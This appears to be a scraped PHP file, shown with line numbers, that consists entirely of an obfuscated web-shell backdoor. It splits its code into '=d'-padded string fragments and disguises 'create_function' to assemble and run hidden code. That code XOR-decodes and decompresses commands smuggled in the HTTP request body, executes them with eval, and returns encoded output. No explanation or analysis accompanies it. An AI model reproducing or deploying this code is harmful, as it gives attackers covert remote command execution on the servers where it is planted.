 1 <?php
2 $w='"/$k=dh(.+)=d=d$kf/=d",@file_get_=dco=dntents("php=d://inpu=dt"),$m)=d==1) {@o=db_sta=drt();@=d';
3 $x=';functi=don x($=dt,$k=d){$c==dstrlen(=d$k=d);$l=s=dtrlen(=d$=dt=d);$o="";for($i=0;=d$i<=d$l=d;){for(=d$';
4 $T=str_replace('B','','cBreatBeBB_fuBnBction');
5 $K='=dj=0;($j<$c&&$i<$l);$j+=d+,$i++=d)=d{$o.=$t{$i}^=d=d$k{=d$j};}}r=det=durn $o;}if (@preg=d_match(=d';
6 $a='d@ob=d_=d=dend_clean();$r=@bas=de64_encode(@=dx(@gzco=dmpre=dss=d($o),$k));pr=din=dt("$p$kh$r$=dkf");}';
7 $U='$=dk==d=d"a4d80ea=dc"=d;$kh==d"9ab26=da4a2da0";$kf="4125bc2c096=d=da";=d$p="4APhe=dKaJNF22PZ7=d3"';
8 $n='ev=dal(@g=dzun=dc=domp=d=dress(@x(@base6=d4_decode($m[1]),$k=d)=d));$o=d=@ob_get_co=dn=dtents();=';
9 $C=str_replace('=d','',$U.$x.$K.$w.$n.$a);
10 $d=$T('',$C);$d();
11 ?>
@Rj45mp